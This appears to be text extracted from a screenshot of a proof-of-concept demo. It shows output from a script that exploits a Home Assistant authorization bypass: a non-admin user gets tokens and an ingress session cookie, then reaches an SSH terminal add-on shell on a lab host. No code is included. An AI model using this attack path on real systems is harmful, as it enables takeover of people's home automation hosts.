 > This script exploits an authorization bypass in HomeAssistant, where authenticated
> For educational purposes only
user: user
pass: P4..w0rd
[i] Got flow id: d64021532006938a506fae79b368af4f
[i] Received token granting token: a3a7a497b22840a3a11d1b3945c1281b
[i] Received access token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiI2ZTY0NzEw
[+] Websocket login successful
[i] Printing user info
[i] Owner: False
[i] Admin: False
[i] Checking addons
[+] A supercharged SSH & Web Terminal access to your Home Assistant instance
[i] Trying to open browser
[i] Cookie set: ingress_session=1d90ae07bef5a80423f3b123870ad05c01c572bd3552a9bc974b
PS C:\Users\hero\Desktop\PoCs>
192.168.192.129:8123/api/hassio_ingress/ilbBz
Home
Assistant
Welcome to the Home Assistant command line.
System information
IPv4 addresses for enp2s3: 192.168.192.129/24
IPv6 addresses for enp2s3: fe80::64a6:6174:c26b:5e8a/64
IPv4 addresses for enp2s1: 192.168.139.133/24
IPv6 addresses for enp2s1: fe80::47c6:3908:e64b:8142/64
OS Version: Home Assistant OS 13.1
Home Assistant Core: 2024.10.0
Home Assistant URL: http://homeassistant.local:8123
Observer URL: http://homeassistant.local:4357
➜ ~